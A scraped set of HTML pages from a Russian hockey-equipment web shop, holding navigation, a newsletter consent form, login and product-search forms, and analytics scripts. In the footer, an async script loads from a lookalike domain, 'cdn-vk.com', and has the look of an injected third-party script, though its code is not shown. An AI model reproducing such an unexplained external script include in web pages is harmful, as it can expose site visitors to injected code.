                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-25 00:45:15INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"DDE1ONWZgk04gOzYMMDYW2Z3YTGDDQI2cTEdNOlZzN2"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1769355631752
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769355632314
body_size: 15349
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'f91fbcc36658690c802b9a6948f1a723', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"5c6573f2f3b06c0db3a3b54c4c457789","getFolderCustomFields":"f91fbcc36658690c802b9a6948f1a723","getSearchMatches":"ea17069143d50c8c2d5ddc7af4c06930","getProductListItem":"75fce244a7567166e9988c47158d0bd4","cartAddItem":"6aa06339df2da5c6ede25cf7aff13350","cartRemoveItem":"e0a7abea2926e00f530e61036ad679f8","cartUpdate":"1bd16da307163c65d9dd579e79c5e91e","cartRemoveCoupon":"6e764b7a2deebc3ff50e614a20b3ba11","cartAddCoupon":"8c16a6cc4b931616d66383ae523bc674","deliveryCalc":"dab4d96f6e3cbe019384ae89d5f09832","printOrder":"cdc02fa7d32582693363cb14371a5416","cancelOrder":"d042f21f7596596feb3cea68726fad93","cancelOrderNotify":"ecf76ddbc305e687675992dbc00a563e","repeatOrder":"1370a4755e9500a641b77a6bcb9d8ebc","paymentMethods":"4c72c4f0ed72233261c4cb67284025c1","compare":"8f276471547b92d59d0ae4533b771dd4"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
